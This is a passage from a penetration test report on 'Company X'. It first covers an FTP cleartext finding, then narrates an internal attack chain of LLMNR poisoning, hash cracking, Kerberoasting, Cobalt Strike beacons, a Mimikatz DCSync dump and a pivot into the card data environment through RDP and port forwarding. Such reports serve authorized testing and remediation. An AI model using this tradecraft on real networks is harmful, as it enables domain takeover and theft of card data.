

#### **EXT-004: FTP Supports Cleartext Authentication Low**

#### **Description**

The remote FTP server allows the user's name and password to be transmitted in cleartext, which could be intercepted by a network sniffer or a man-in-the-middle attack.

**CVSS:** 2.6 | CVSS2#AV:N/AC:H/Au:N/C:P/I:N/A:N

#### **Affected Assets**

xxxxx.org: 21 / tcp / ftp ssh.xxxxx.org: 21 / tcp / ftp xxxx.com: 21 / tcp / ftp xxxxxorg: 21 / tcp / ftp

#### **Recommendations**

Switch to SFTP (part of the SSH suite) or FTPS (FTP over SSL/TLS). In the latter case, configure the server so that control connections are encrypted.

### <span id="page-18-1"></span><span id="page-18-0"></span>Internal Penetration Testing Internal Attack-Chain

<span id="page-18-2"></span>Legacy Name Resolution Protocols Lead to Domain Compromise

Rotas began the internal testing portion by observing local network traffic. Rotas identified Link-Local Multicast Name Resolution ("LLMNR") and NetBIOS Name Service ("NBNS") traffic traversing the broadcast domain. These protocols have inherent weaknesses if they have been deployed using default configurations.

Rotas determined five hosts on the same network were broadcasting LLMNR requests. By responding to the broadcast requests, Rotas was able to retrieve the NetNTLMv2 hash for five domain accounts.



*Figure 15: Legacy Name Resolution Traffic Observed and Hash Captured*

When Windows systems request resources using a hostname, the systems first check their local DNS cache to resolve the hostname to an IP address. If the name is not found in the cache, the systems then make a DNS request. Finally, if the name cannot be resolved by DNS, the systems will either use LLMNR or NBNS, and then broadcast a request for the named resource on the local network. A well-positioned attacker can respond to these requests with an authentication challenge. The victim system will respond with the domain username, and a hashed password value.

With the users NetNTLMv2 network hash, Rotas moved to recover the plaintext password. Rotas leverage[d oclHashcat](https://hashcat.net/hashcat/) running on a server equipped with special video cards to conduct a GPU based wordlist attack against the recovered hash. After several hours, Rotas was able to ascertain the cleartext value of one of the captured NetNTLMv2 password hashes.



*Figure 16: Rotas*

Rotas utilized the discovered credentials with th[e CrackMapExec](https://github.com/byt3bl33d3r/CrackMapExec) tool to perform an authenticated SMB scan of the 10.x.2.0/24 subnet to determine which hosts the domain user could access. Upon review of the logs, it was determined that the user had local administrative rights to the "XXXXXXXX" host as indicated by the "Pwn3d!" output in the following screenshot:





[Wmiexec.py](https://github.com/CoreSecurity/impacket/blob/master/examples/wmiexec.py) was used in conjunction with the "xxxxxxx" credentials to execute a Cobalt Strike web delivery PowerShell command. The script utilizes WMI to quickly gain a user level command line shell to the remote system.



*Figure 19: Initial Command and Control Beacon*

In addition, Rotas utilized the credentials with the GetUserSPNs.py script provided with the [Impacket](https://github.com/CoreSecurity/impacket) toolkit to perform a Kerberoasting attack. The script queries the domain for Service Principle Names

("SPN") and then utilizes the SPN's to request service tickets ("TGS") for service accounts by specifying their SPN's. The TGS is signed with the Service Accounts NTLM hash and can be leveraged in additional offline authentication attacks, as previously conducted.

Service Accounts are typically used to run a service or application, and often have privileged access to computers, applications, and data; making them highly valuable to attackers. In addition, this type of attack can be utilized by authenticated domain users, regardless of their rights.

| <b>ServicePrincipalName</b> | Name | MemberOf       | PasswordLastSet<br>LastLogon            |
|-----------------------------|------|----------------|-----------------------------------------|
| <b>MSSQLSvc/labsys</b>      |      | $Q = G \cap I$ | 2015-08-06 18:21:25 N/A                 |
| host/adfs.                  |      | $QN = GrpA$    | 2013-03-22 13:24:37 N/A                 |
| host/srvbi                  |      | $QN = GrpA$    | 2014-10-13 13:15:19 2016-04-05 11:02:37 |
| MSSQLSvc/ITCSC              |      | $CN = GrDA$    | 2014-12-09 06:05:54 N/A                 |
| MSSQLSvc/ITCSO              |      | CN=GrpA        | 2014-12-09 06:05:54 N/A                 |
| MSOLAPDisco.3/ITCS          |      | CN=GrpA        | 2014-12-09 06:05:54 N/A                 |
| <b>MCOLADDicco</b> 2        |      | $C\&C\cap C$   | 3014-13 00 06:05:54 N/A                 |

*Figure 20: Kerbaroasting Attack Showing SPNs*

Rotas then took the recovered 10 hashes offline and utilized oclHashcat to audit the password hashes. Rotas successfully retrieved the credentials for the "mxxxxxadmin" service account after approximately 1 day and 5 hours.

| Session                     |                                                                              |
|-----------------------------|------------------------------------------------------------------------------|
| Status: Running             |                                                                              |
|                             | Hash. Type: Kerberos 5 TGS-REP etype 23                                      |
| Hash.Target: kerberoast.txt |                                                                              |
|                             | Time.Started: Wed Sep 5 11:29:40 (2 hours, 53 mins)                          |
|                             | Time.Estimated: Thu Sep 6 19:52:33 (1 day, 5 hours)                          |
|                             | Input.Base: File (/usr/local/bin/wordlists/       <br>txt)                   |
| Input.Mod: Rules (/home     | Derule.rules)                                                                |
|                             | Speed.Dev.#1: 256.1 MH/s (4.82ms)                                            |
|                             | Speed.Dev.#2: 258.3 MH/s (4.78ms)                                            |
|                             | Speed.Dev.#3: 251.0 MH/s (2.40ms)                                            |
|                             | Speed.Dev.#4: 254.2 MH/s (2.36ms)                                            |
|                             | Speed.Dev.#5: 274.6 MH/s (9.38ms)                                            |
|                             | Speed.Dev.#6: 245.1 MH/s (2.45ms)                                            |
| Speed.Dev.#*: 1536.6 MH/s   |                                                                              |
|                             | Recovered: 1/10 (10.00%) Digests, 1/10 (10.00%) Salts                        |
|                             | Progress: 12537776186070/194089450478200 (6.46%)                             |
|                             | Rejected: 108613915350/12537776186070 (0.87%)                                |
|                             | Restore.Point: 23407091/373284836 (6.27%)                                    |
|                             | Candidates.#1: iha19911206Mq -> aha1991volkolak1991                          |
|                             | Candidates.#2: 199051wa6 -> 199112tr7GDC                                     |
|                             | Candidates.#3: 199130324123 -> 199kk2885                                     |
|                             | Candidates.#4: 1995465dc -> 19964306666                                      |
|                             | Candidates.#5: 9992886 -> focus199606hur                                     |
|                             | Candidates.#6: 1992cronice -> 19930om23yi                                    |
|                             | HwMon.Dev.#1: Temp: 78c Fan: 52% Util: 97% Core:1822Mhz Mem:4513Mhz Lanes:16 |
|                             | HWMon.Dev.#2: Temp: 78c Fan: 52% Util: 97% Core:1822Mhz Mem:4513Mhz Lanes:8  |
|                             | HMMon.Dev.#3: Temp: 78c Fan: 52% Util: 94% Core:1809Mhz Mem:4513Mhz Lanes:16 |
|                             | HWMon.Dev.#4: Temp: 80c Fan: 54% Util: 94% Core:1835Mhz Mem:4513Mhz Lanes:8  |
|                             | HWMon.Dev.#5: Temp: 72c Fan: 48% Util: 98% Core:1835Mhz Mem:4513Mhz Lanes:16 |
|                             | HWMon.Dev.#6: Temp: 77c Fan: 51% Util: 94% Core:1784Mhz Mem:4513Mhz Lanes:16 |

*Figure 21: Password Cracking of Service Accounts from Kerbaroasting Attack*

Rotas utilized the "mxxxxxxxdmin" credentials along with CrackMapExec to determine if the user had local administrative access to any of the Domain Controllers.



*Figure 22: Admin Access with mxxxxadmin Account*

It was determined that the "mxxxxxxdmin" account had administrative access to all of the 34 discovered Domain Controllers. Rotas utilized SMBExec.py from the Impacket toolkit to gain a semi-interactive shell with xxxxxxx (10.xx.12.xx) and execute a Cobalt Strike web delivery PowerShell command.



09/05 15:14:54  $***$  initial beacon from SYSTEM  $*$ 010. . 12.29 8) *Figure 24: SYSTEM Level Beacon from xxxxx*

Rotas then tasked the Beacon to query the domain for all the members of the "Domain Admins" group.



*Figure 25: Listing Company X Domain Admins*

With administrator access on the Domain Controller, Rotas was able to retrieve the NTLM hash for any Company X domain user by utilizing [Mimikatz's](https://github.com/gentilkiwi/mimikatz) DCSync attack. This attack requests the domain controller replicate the users' credentials via the Directory Replication Service Remote Protocol. Rotas utilized this by tasking the beacon on xxxxxxx to retrieve the NTLM hash for each Domain Admin discovered previously.

| 09/06 08:01:24 [input]                                                         |                    | dcsync                      | <b>Srv</b> |  |        |         |
|--------------------------------------------------------------------------------|--------------------|-----------------------------|------------|--|--------|---------|
| 09/06 08:01:25 [task] Tasked beacon to run mimikatz's @lsadump::dcsync /domain |                    |                             |            |  | Vuser: | command |
| 09/06 08:01:27 [checkin] host called home, sent: 635978 bytes                  |                    |                             |            |  |        |         |
| 09/06 08:01:28 [output]                                                        |                    |                             |            |  |        |         |
| received output:                                                               |                    |                             |            |  |        |         |
| [DC]                                                                           | will be the domain |                             |            |  |        |         |
| [DC]                                                                           |                    | " will be the DC server     |            |  |        |         |
| [DC]                                                                           |                    | r' will be the user account |            |  |        |         |
| Object RDN                                                                     | : srv              |                             |            |  |        |         |
| <b>** SAM ACCOUNT **</b>                                                       |                    |                             |            |  |        |         |
|                                                                                |                    |                             |            |  |        |         |
| SAM Username                                                                   | : srvfil           |                             |            |  |        |         |
| User Principal Name : srvfil                                                   |                    |                             |            |  |        |         |
| Account Type                                                                   |                    | : 30000000 ( USER_OBJECT )  |            |  |        |         |
| User Account Control: 00010200 ( NORMAL ACCOUNT DONT EXPIRE PASSWD )           |                    |                             |            |  |        |         |
| Account expiration                                                             |                    |                             |            |  |        |         |
| Password last change : 7/30/2018 1:21:41 PM                                    |                    |                             |            |  |        |         |
| Object Security ID : S-1-5-21-73586283-329068152-839522115-131525              |                    |                             |            |  |        |         |
| Object Relative ID : 131525                                                    |                    |                             |            |  |        |         |
| Credentials:<br>Hash NTLM:<br>$ntlm-0$ :                                       |                    |                             |            |  |        |         |

*Figure 26: Domain Admin NTLM Hash Extraction Example*

Rotas took the hashes offline and utilized oclHashcat to audit the password hashes and successfully retrieved the plaintext password for six (6) Domain Admin users. Rotas had complete administrative control of the Company X Active Direcotry domain, at this point.

#### <span id="page-22-0"></span>Compromising Company X Card Data Environment

With effective control of the Company X domain, Rotas began post exploitation tasks and attempt to gain access into the Card Data Environment.

Rotas began by first scanning the target subnet, 10.x.2.0/24, for any open ports. Rotas discovered that several hosts had TCP port 3389 for Remote Desktop Protocol ("RDP") access open. In addition, Rotas discovered TCP port 31433 for MSSQL open on xxxxx.xxxx.us (10.xx.2.56).



*Figure 27: RDP MSSQL Open Between CDE and Non-CDE*

Rotas then used secretsdump.py from the Impacket toolkit to extract all the NTLM hashes for every user on the RA domain. Rotas retrieved 12995 hashes in total.



*Figure 28: All NTLM Hashes for Domain*

A total of 112 user hashes were discovered, of those, Rotas was able to successfully recover the plaintext password for 80 users.

Rotas then attempted to establish a Remote Desktop session with a host inside the CDE, however login required the user to enter a security code provide by Symantec VIP.



*Figure 29: VIP Token Required*

Rotas targeted accounts which appeared to be service accounts and discovered the "xxxxxxxxx" account had RDP access to host xxxxxxx.

Rotas utilized the previously obtained credentials to establish a Remote Desktop session to xxxxxxxxx without the need of a Symantec VIP token.

#### Company X



*Figure 30: RDP On Card Holder Environment Host*

To expand the foothold, Rotas then attempted to gain a Cobalt Strike C2 beacon on xxxxxxx54, however egress filtering preventing any communication to the Rotas internal laptop on any port egressing from the environment.

| PS C:\Users\srv<br>WARNING: TCP connect to 10.                                                                                                    | > Test-NetConnection -Port 4444 -ComputerName 10.<br>1.2.26<br>2.26:4444 failed                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ComputerName<br>RemoteAddress<br>RemotePort<br>InterfaceAlias<br>SourceAddress<br>PingSucceeded<br>PingReplyDetails (RTT)<br><b>TcpTestSucceeded</b> | : 10. 12.26<br>: 10.12.26<br>$: 444-$<br>: Ethernet0<br>.2.34<br>: 10.<br>: True<br>: 2 ms<br>: False $\blacktriangleleft$ |

*Figure 31: TCP 444 Closed*

It was discovered that xxxxx01 could communicate with xxxT6.xxxxxx.US on any port. Rotas confirmed this by first establishing a C2 beacon on xxxxxT6 and tasking the beacon to set up a port forward from TCP port 4567 on xxxxxxxT6 to port 22 on the Rotas internal laptop, 10.x.2.26.

| SYSTEM *<br>T <sub>6</sub>                                                                                                    | 3228                                                                                  | reverse port forward 4567          |      | $10 \quad 2.26$ | 22              |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|------------------------------------|------|-----------------|-----------------|
|                                                                                                    |                                                                                       | Figure 32: Port Forward            |      |                 |                 |
| PS C:\Users\srvs                                                                                                    |                                                                                       | > Test-NetConnection -ComputerName | t6.1 |                 | $us$ -Port 4567 |
| ComputerName<br>RemoteAddress<br>RemotePort<br>InterfaceAlias<br>SourceAddress<br>PingSucceeded<br>PingReplyDetails (RTT) : 1 ms<br>TcpTestSucceeded | t6.1<br>12.33<br>: 10.1<br>: 4567<br>: Ethernet0<br>.2.54<br>: 10<br>: True<br>: True | lus                                |      |                 |                 |

*Figure 33: TCP 4567 Open*

With the port forwarding in place, a copy of [PuTTY.exe](https://www.putty.org/) was transferred to xxxxxxx01 and configured to set up an SSH dynamic port forward tunnel on TCP port 9090 and then reverse port forward that to the Rotas laptop.

